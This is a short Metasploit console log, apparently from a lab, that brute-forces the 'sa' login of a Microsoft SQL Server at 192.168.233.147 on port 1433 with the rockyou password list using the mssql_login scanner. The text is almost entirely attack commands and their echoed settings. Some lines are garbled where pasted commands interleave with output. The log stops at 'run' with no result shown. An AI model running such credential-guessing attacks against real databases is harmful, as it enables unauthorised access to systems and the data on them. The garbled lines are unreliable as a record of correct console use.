 msf6 > use auxiliary/scanner/mssql/mssql_login
[-] Unknown command: use. Did you mean use? Run the help command for more details.
msf6 > use auxiliary/scanner/mssql/mssql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 192.168.233.147
T 1433
set USERNAME sa
set PASS_FILE /usr/share/wordlists/rockyou.tRHOSTS => 192.168.233.147
xt
msf6 auxiliary(scanner/mssql/mssql_login) > set RPORT 1433
RPORT => 1433
msf6 auxiliary(scanner/mssql/mssql_login) > set USERNAME sa
USERNAME => sa
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/mssql/mssql_login) > run